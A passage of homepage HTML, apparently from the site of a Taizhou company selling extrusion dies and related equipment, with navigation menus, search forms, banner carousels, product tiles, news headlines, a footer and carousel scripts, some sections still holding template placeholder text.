                            <li><a href="/Home/Product/9.html" title="换网器"><span>换网器</span></a></li>
                            
                            <li><a href="/Home/Product/10.html" title="计量泵"><span>计量泵</span></a></li>
                            
                            <li><a href="/Home/Product/11.html" title="浸渍模具"><span>浸渍模具</span></a></li>
                            
                            <li><a href="/Home/Product/12.html" title="静态混合器"><span>静态混合器</span></a></li>
                            
                            <li><a href="/Home/Product/13.html" title="快速开口模具"><span>快速开口模具</span></a></li>
                            
                            <li><a href="/Home/Product/14.html" title="冷挤模具"><span>冷挤模具</span></a></li>
                            
                            <li><a href="/Home/Product/16.html" title="冷切模具"><span>冷切模具</span></a></li>
                            
                            <li><a href="/Home/Product/17.html" title="淋膜模具"><span>淋膜模具</span></a></li>
                            
                            <li><a href="/Home/Product/18.html" title="流延模具"><span>流延模具</span></a></li>
                            
                            <li><a href="/Home/Product/19.html" title="模内共挤模具"><span>模内共挤模具</span></a></li>
                            
                            <li><a href="/Home/Product/20.html" title="喷丝模具"><span>喷丝模具</span></a></li>
                            
                            <li><a href="/Home/Product/21.html" title="片材模具"><span>片材模具</span></a></li>
                            
                            <li><a href="/Home/Product/22.html" title="涂布模具"><span>涂布模具</span></a></li>
                            
                            <li><a href="/Home/Product/23.html" title="涂胶模具"><span>涂胶模具</span></a></li>
                            
                            <li><a href="/Home/Product/24.html" title="无纺布"><span>无纺布</span></a></li>
                            
                            <li><a href="/Home/Product/25.html" title="液压站"><span>液压站</span></a></li>
                            
                            <li><a href="/Home/Product/26.html" title="载带模具"><span>载带模具</span></a></li>
                            
                            <li><a href="/Home/Product/27.html" title="中空模具"><span>中空模具</span></a></li>
                            
                            <li><a href="/Home/Product/28.html" title="自动模头"><span>自动模头</span></a></li>
                            
                            <li><a href="/Home/Product/29.html" title="产品图片"><span>产品图片</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item4"><a class="menuitem menuitem4 " href="/Home/News.html">
                        新闻资讯</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Case/1.html" title="分类1"><span>分类1</span></a></li>
                            
                            <li><a href="/Home/Case/2.html" title="分类2"><span>分类2</span></a></li>
                            
                            <li><a href="/Home/Case/3.html" title="分类3"><span>分类3</span></a></li>
                            
                            <li><a href="/Home/Case/4.html" title="分类4"><span>分类4</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item5"><a class="menuitem menuitem5 " href="/Home/Case.html">
                        案例展示</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/News/1.html" title="公司动态"><span>公司动态</span></a></li>
                            
                            <li><a href="/Home/News/2.html" title="行业资讯"><span>行业资讯</span></a></li>
                            
                            <li><a href="/Home/News/3.html" title="常见问题"><span>常见问题</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item6"><a class="menuitem menuitem6 " href="/Home/Page/5.html">
                        联系我们</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Page/5.html" title="联系我们"><span>联系我们</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                </ul>
                <div class="xymob-dlbtn">
                    <a href="?l=en">English</a>
                </div>
            </div>
        </div>
    
        <div class="xymob-search">
            <div class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
            <div class="xymob-search-box">
                <form method="get" name="formsearch" id="formsearch" onsubmit="if($.trim($(this).find('input:text').val())){location.href='/Home/Product/search-'+$(this).find('input:text').val()+'';}else{layer.msg('请输入搜索关键词</form>');}return false;">
                    <input type="text" name="wd" id="keyword" placeholder="关键词"/>
                    <button type="submit" id="s_btn"><i class="icon-font"></i></button>
                </form>
            </div>
            <div class="xymob-seaerch-wz">
                <span>全站搜索</span>
                
                <a href="/Home/Product/search-关键词一">关键词一</a>
                
                <a href="/Home/Product/search-关键词二">关键词二</a>
                
                <a href="/Home/Product/search-关键词三">关键词三</a>
                
                <a href="/Home/Product/search-关键词四">关键词四</a>
                
                <a href="/Home/Product/search-关键词五">关键词五</a>
                
            </div>
        </div>
    </div>
    
    <div class="top2 hidden-xs hidden-sm">
        <div class="wh clearfix">
            <div class="logo fl wow fadeInLeft">
                <a href="/"><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png" alt="台州金一科技有限公司" /></a>
            </div>
            <div class="topr fr wow fadeInRight">
                <ul class="x-menu clearfix">
                    
                        <li class="item item1">
                            <a class="menuitem menuitem1 cur now" href="/Home/Index.html">网站首页</a>
                        
                            <ul class="x-sub-menu">
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item2">
                            <a class="menuitem menuitem2 " href="/Home/Page/1.html">关于我们</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Page/1.html" title="公司简介"><span>公司简介</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item3">
                            <a class="menuitem menuitem3 " href="/Home/Product.html">产品中心</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Product/1.html" title="板材模具"><span>板材模具</span></a></li>
                            
                            <li><a href="/Home/Product/2.html" title="丁基胶模具"><span>丁基胶模具</span></a></li>
                            
                            <li><a href="/Home/Product/3.html" title="定型板"><span>定型板</span></a></li>
                            
                            <li><a href="/Home/Product/4.html" title="发泡模具"><span>发泡模具</span></a></li>
                            
                            <li><a href="/Home/Product/5.html" title="分流模具"><span>分流模具</span></a></li>
                            
                            <li><a href="/Home/Product/6.html" title="分配器"><span>分配器</span></a></li>
                            
                            <li><a href="/Home/Product/7.html" title="风刀"><span>风刀</span></a></li>
                            
                            <li><a href="/Home/Product/8.html" title="环氧树脂模具"><span>环氧树脂模具</span></a></li>
                            
                            <li><a href="/Home/Product/9.html" title="换网器"><span>换网器</span></a></li>
                            
                            <li><a href="/Home/Product/10.html" title="计量泵"><span>计量泵</span></a></li>
                            
                            <li><a href="/Home/Product/11.html" title="浸渍模具"><span>浸渍模具</span></a></li>
                            
                            <li><a href="/Home/Product/12.html" title="静态混合器"><span>静态混合器</span></a></li>
                            
                            <li><a href="/Home/Product/13.html" title="快速开口模具"><span>快速开口模具</span></a></li>
                            
                            <li><a href="/Home/Product/14.html" title="冷挤模具"><span>冷挤模具</span></a></li>
                            
                            <li><a href="/Home/Product/16.html" title="冷切模具"><span>冷切模具</span></a></li>
                            
                            <li><a href="/Home/Product/17.html" title="淋膜模具"><span>淋膜模具</span></a></li>
                            
                            <li><a href="/Home/Product/18.html" title="流延模具"><span>流延模具</span></a></li>
                            
                            <li><a href="/Home/Product/19.html" title="模内共挤模具"><span>模内共挤模具</span></a></li>
                            
                            <li><a href="/Home/Product/20.html" title="喷丝模具"><span>喷丝模具</span></a></li>
                            
                            <li><a href="/Home/Product/21.html" title="片材模具"><span>片材模具</span></a></li>
                            
                            <li><a href="/Home/Product/22.html" title="涂布模具"><span>涂布模具</span></a></li>
                            
                            <li><a href="/Home/Product/23.html" title="涂胶模具"><span>涂胶模具</span></a></li>
                            
                            <li><a href="/Home/Product/24.html" title="无纺布"><span>无纺布</span></a></li>
                            
                            <li><a href="/Home/Product/25.html" title="液压站"><span>液压站</span></a></li>
                            
                            <li><a href="/Home/Product/26.html" title="载带模具"><span>载带模具</span></a></li>
                            
                            <li><a href="/Home/Product/27.html" title="中空模具"><span>中空模具</span></a></li>
                            
                            <li><a href="/Home/Product/28.html" title="自动模头"><span>自动模头</span></a></li>
                            
                            <li><a href="/Home/Product/29.html" title="产品图片"><span>产品图片</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item4">
                            <a class="menuitem menuitem4 " href="/Home/News.html">新闻资讯</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Case/1.html" title="分类1"><span>分类1</span></a></li>
                            
                            <li><a href="/Home/Case/2.html" title="分类2"><span>分类2</span></a></li>
                            
                            <li><a href="/Home/Case/3.html" title="分类3"><span>分类3</span></a></li>
                            
                            <li><a href="/Home/Case/4.html" title="分类4"><span>分类4</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item5">
                            <a class="menuitem menuitem5 " href="/Home/Case.html">案例展示</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/News/1.html" title="公司动态"><span>公司动态</span></a></li>
                            
                            <li><a href="/Home/News/2.html" title="行业资讯"><span>行业资讯</span></a></li>
                            
                            <li><a href="/Home/News/3.html" title="常见问题"><span>常见问题</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item6">
                            <a class="menuitem menuitem6 " href="/Home/Page/5.html">联系我们</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Page/5.html" title="联系我们"><span>联系我们</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                </ul>  
                <div class="ss">
                    <div class="ss-btn"><img src="/Style/home/images/search.png" alt=""></div>
                    <form method="get" name="formsearch" class="sous clearfix" id="formsearch" onsubmit="if($.trim($(this).find('input:text').val())){location.href='/Home/Product/search-'+$(this).find('input:text').val()+'';}else{layer.msg('请输入搜索关键词</form>');}return false;">
                        <input type="text" name="wd" id="keyword" placeholder="请输入关键词" />
                        <input type="submit" id="s_btn" class="iconfont" value="搜索" />
                    </form>
                </div>
                <div class="ying">
                    <p><a href="?l=cn" target="_self">中文版</a>  |  <a href="?l=en" target="_self">English</a></p>
                </div>
            </div>
        </div>
    </div>

    <script>
        $('.ss-btn').click(function(){
            $('.sous').slideToggle(300);
        })
    </script>

    

    
      <div class="xyin-banner hidden-xs hidden-sm">
        <div class="swiper mySwiper">
            <div class="swiper-wrapper">
                
                <div class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" /></a></div>
                
                <div class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" /></a></div>
                
                <div class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" /></a></div>
                
            </div>
            <div class="ban">
               <div class="wh clearfix">
                    <div class="swiper-button-prev fl"></div>
                    <div class="swiper-pagination fl"></div>
                    <div class="swiper-button-next fl"></div>
               </div>
            </div>
        </div>
    </div>



    <div class="x-banner visible-xs visible-sm">
        <div class="owl-carousel">
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" /></a></div>
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" /></a></div>
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" /></a></div>
            
        </div>
    </div>
    <script>
        var swiper = new Swiper(".mySwiper", {
            pagination: {
              el: ".swiper-pagination",
              type: "fraction",
            },
            autoplay:true,
            loop:true,
            navigation: {
              nextEl: ".swiper-button-next",
              prevEl: ".swiper-button-prev",
            },
          });
          
          $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop:true,              // 是否循环
                autoplay: true,         // 是否自动播放
                navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
      </script>
    



<div id="fullpage">
    <div class="section" id="section1">
        <div class="cb_navbj">
            <div class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >关于我们</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >产品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新闻资讯</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >联系我们</a>
    </li>
    
</ul>
        

<div class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="请输入搜索关键词" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div class="hotSearch">
        <p>热门搜索：</p>
        <p>
            
            <a href="/Home/Product/search-关键词一">关键词一</a>
            
            <a href="/Home/Product/search-关键词二">关键词二</a>
            
            <a href="/Home/Product/search-关键词三">关键词三</a>
            
            <a href="/Home/Product/search-关键词四">关键词四</a>
            
            <a href="/Home/Product/search-关键词五">关键词五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div>
        <div class="x-banner">
            <div class="owl-carousel hidden-sm hidden-xs">
                
                <div class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" alt="" /></a></div>
                
                <div class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" alt="" /></a></div>
                
                <div class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" alt="" /></a></div>
                
            </div>
            <div class="owl-carousel visible-xs visible-sm">
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713225167061448.jpg" alt="" /></a></div>
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713230319071792.jpg" alt="" /></a></div>
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713231308138726.jpg" alt="" /></a></div>
                
            </div>
        </div>
    </div>
    
    <div class="section" id="section3">
        <div class="cb_navbj">
            <div class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >关于我们</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >产品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新闻资讯</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >联系我们</a>
    </li>
    
</ul>
        

<div class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="请输入搜索关键词" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div class="hotSearch">
        <p>热门搜索：</p>
        <p>
            
            <a href="/Home/Product/search-关键词一">关键词一</a>
            
            <a href="/Home/Product/search-关键词二">关键词二</a>
            
            <a href="/Home/Product/search-关键词三">关键词三</a>
            
            <a href="/Home/Product/search-关键词四">关键词四</a>
            
            <a href="/Home/Product/search-关键词五">关键词五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div> 
        <div class="a3_v1">
            <div class="title_a3">
                <h2>产品中心</h2>
                <span>Product center</span>
            </div>
            <div class="wh">
                <ul class="xw_ahh">
                
                <li>
                        <a href="/Home/Product/show-49.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/27/2024112715413132752603.jpg" alt="风刀" class="img1" /></i>
                            <h2>
                                风刀
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    风刀
                                </h2>
                                <p>
                                    风刀
                                </p>
                                <a href="/Home/Product/show-49.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-44.html" class="img">
                            <i><img src="/Upload/image/10/2025/01/11/2025011114190156813233.jpg" alt="分配器" class="img1" /></i>
                            <h2>
                                分配器
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    分配器
                                </h2>
                                <p>
                                    分配器
                                </p>
                                <a href="/Home/Product/show-44.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-40.html" class="img">
                            <i><img src="/Upload/image/10/2025/04/27/2025042716533293132927.jpg" alt="分流模具" class="img1" /></i>
                            <h2>
                                分流模具
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    分流模具
                                </h2>
                                <p>
                                    分流模具
                                </p>
                                <a href="/Home/Product/show-40.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-35.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/27/2024112715283475224990.jpg" alt="定型板" class="img1" /></i>
                            <h2>
                                定型板
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    定型板
                                </h2>
                                <p>
                                    定型板
                                </p>
                                <a href="/Home/Product/show-35.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-1.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/26/2024112617050214284396.jpg" alt="板材模具" class="img1" /></i>
                            <h2>
                                板材模具
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    板材模具
                                </h2>
                                <p>
                                    衣架式结构平板模具
                                </p>
                                <a href="/Home/Product/show-1.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                

                </ul>
            </div>

            <script>
                $(".xw_ahh li").eq(0).addClass("cur");
                    $(".xw_ahh li").hover(function () {
                        $(this).addClass("cur").siblings().removeClass("cur");
                    });
            </script>

        </div>
    </div>

    <div class="section" id="section4">
        <div class="cb_navbj">
            <div class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >关于我们</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >产品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新闻资讯</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >联系我们</a>
    </li>
    
</ul>
        

<div class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="请输入搜索关键词" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div class="hotSearch">
        <p>热门搜索：</p>
        <p>
            
            <a href="/Home/Product/search-关键词一">关键词一</a>
            
            <a href="/Home/Product/search-关键词二">关键词二</a>
            
            <a href="/Home/Product/search-关键词三">关键词三</a>
            
            <a href="/Home/Product/search-关键词四">关键词四</a>
            
            <a href="/Home/Product/search-关键词五">关键词五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div> 
        <div class="a4_v1">
            <div class="wh">

                <div class="a4_va1">
                    <div class="a4_b1">
                        <div class="xw_titaa">
                            <h2>案例中心<span>Case center</span></h2>
                        </div>
                        <div class="case_v1">
                            <div class="x-banner2">
                                <div class="owl-carousel">
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-16.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-16.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-16.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-15.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-15.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-15.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-14.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-14.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-14.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-13.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-13.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-13.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-12.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-12.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-12.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-11.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-11.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-11.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-10.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-10.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-10.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-9.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-9.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-9.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-8.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-8.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-8.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-7.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-7.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-7.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="a4_b2">
                        <div class="xw_titaa">
                            <h2>新闻资讯<span>Information</span></h2>
                        </div>
                        <div class="case_v2">
                            <div class="xw_tupaa">
                                <div class="x-banner3">
                                    <div class="owl-carousel">
                                        
                                        <div class="banner-item3">
                                            <a href="/Home/News/show-39.html" title="铝材挤压模具如何进行维护？" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808544256146995.jpg" alt="铝材挤压模具如何进行维护？" />
                                                <h2>
                                                    铝材挤压模具如何进行维护？
                                                </h2>
                                            </a>
                                        </div>
                                        
                                        <div class="banner-item3">
                                            <a href="/Home/News/show-38.html" title="挤出机换网器性能介绍" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808564389234602.jpg" alt="挤出机换网器性能介绍" />
                                                <h2>
                                                    挤出机换网器性能介绍
                                                </h2>
                                            </a>
                                        </div>
                                        
                                        <div class="banner-item3">
                                            <a href="/Home/News/show-37.html" title="判断挤出模具质量好坏方式" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808583360042287.jpg" alt="判断挤出模具质量好坏方式" />
                                                <h2>
                                                    判断挤出模具质量好坏方式
                                                </h2>
                                            </a>
                                        </div>
                                        
                                    </div>
                                </div>
                            </div>
                            <div class="xw_linagg">
                                <ul class="xw_list1">
                                    
                                    <li>
                                        <a href="/Home/News/show-7.html" title="论挤出平模头设计和加工的优化升级">
                                            ​论挤出平模头设计和加工的优化升...
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            摘要：本文针对目前挤出平模头的设计和加工...
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <a href="/Home/News/show-6.html" title="模头是什么，挤出平模头">
                                            ​模头是什么，挤出平模头
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            1、模头的定义模头是挤出机上的一个设备，...
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <a href="/Home/News/show-5.html" title="塑料挤出机五大发展趋势">
                                            ​塑料挤出机五大发展趋势
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            高速、高产化挤出机高速、高产，可使投资者...
                                        </p>
                                    </li>
                                    
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>



            </div>
        </div>
    </div>

    <div class="section section5 fp-auto-height">
        
        <!--{* 通栏 *}-->

<div class="foo_bj1">
  <div class="container-fluid">
    <div class="hgagg">
      <div class="foo_a1">
        <dl>
            <dt><a href="/Home/Page/1.html">关于我们</dt>
            
            <dd><a href="/Home/Page/1.html">公司简介</a></dd>
            
        </dl>
        <dl>
            <dt><a href="/Home/Product">产品中心</a></dt>
            
            <dd><a href="/Home/Product/1.html">板材模具</a></dd>
            
            <dd><a href="/Home/Product/2.html">丁基胶模具</a></dd>
            
            <dd><a href="/Home/Product/3.html">定型板</a></dd>
            
            <dd><a href="/Home/Product/4.html">发泡模具</a></dd>
            
            <dd><a href="/Home/Product/5.html">分流模具</a></dd>
            
            <dd><a href="/Home/Product/6.html">分配器</a></dd>
            
            <dd><a href="/Home/Product/7.html">风刀</a></dd>
            
            <dd><a href="/Home/Product/8.html">环氧树脂模具</a></dd>
            
        </dl>
        <dl>
            <dt><a href="/Home/News">新闻资讯</a></dt>
            
            <dd><a href="/Home/News/1.html">公司动态</a></dd>
            
            <dd><a href="/Home/News/2.html">行业资讯</a></dd>
            
            <dd><a href="/Home/News/3.html">常见问题</a></dd>
            
          
        </dl>
      </div>
      <div class="foo_a2">
        <h2>关注我们</h2>
        <div class="d_erm">
          <p><img src="/System/GetImage/120x120"/></p>
        </div>
      </div>
      <div class="foo_a3">
        <p><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png"/></p>
      </div>
    </div>
    <div class="hgagg2"></div>
        <div class="f_link">友情链接：
        
        <a href='http://baidu.com' target='_blank'>百度</a> 
        
        <a href='http://qq.com' target='_blank'>腾讯</a> 
        
        <a href='http://360.com' target='_blank'>360</a> 
        
         </div>
      </div>
</div>
<div class="foo_bj2">
  <div class="container-fluid">
    <div class="ghhaghgaa">
      <div class="x-copyright1">Copyright © 台州金一科技有限公司 All rights reserved 
            <a href="http://beian.miit.gov.cn/" target="_blank">浙ICP备2024135415号
                            
        <span id="powered"></span>
      </div>

      <div class="x-seo1 hidden-xs hidden-sm">
          技术支持  
    </div>
    </div>
  </div>
</div>
<script src="/Style/home/js/main.js"></script>

<script type="text/javascript">
    $('.ssk_aa1>a.sska>i').click(function () {
                $(this).siblings('.aas').stop(true).slideToggle(300);
            });
</script>


<script>
    $(document).ready(function(){
        // CASE
        $(".x-case-list .owl-carousel").owlCarousel({
            loop:true,              // 是否循环
            dots: false,             // 是否有点
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                }
            }
        });
        // company
        $(".x-company-list .owl-carousel").owlCarousel({
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            dots: false,             // 是否有点
            responsive: {
                0: {
                    items: 2
                },
                768: {
                    items: 3
                },
                1024: {
                    items: 5
                },
                1200: {
